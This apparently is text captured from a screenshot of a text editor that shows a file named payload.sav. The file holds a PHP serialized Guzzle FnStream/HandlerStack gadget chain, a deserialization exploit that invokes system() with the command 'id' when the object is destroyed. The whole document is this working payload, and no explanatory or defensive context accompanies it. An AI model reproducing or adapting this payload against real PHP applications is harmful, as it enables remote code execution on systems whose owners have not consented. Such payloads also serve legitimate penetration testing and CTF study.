 ~/payload.sav [Read Only] - Mousepad
File Edit Search View Document Help
1 0|O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"�GuzzleHttp\Psr7\FnStream�methods";a:1:{s:5:"close";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:
{s:32:"�GuzzleHttp\HandlerStack�handler";s:2:"id";s:30:"�GuzzleHttp\HandlerStack�stack";a:1:{i:0;a:1:{i:0;s:6:"system";}}
s:31:"�GuzzleHttp\HandlerStack�cached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s:7:"resolve";}}|
2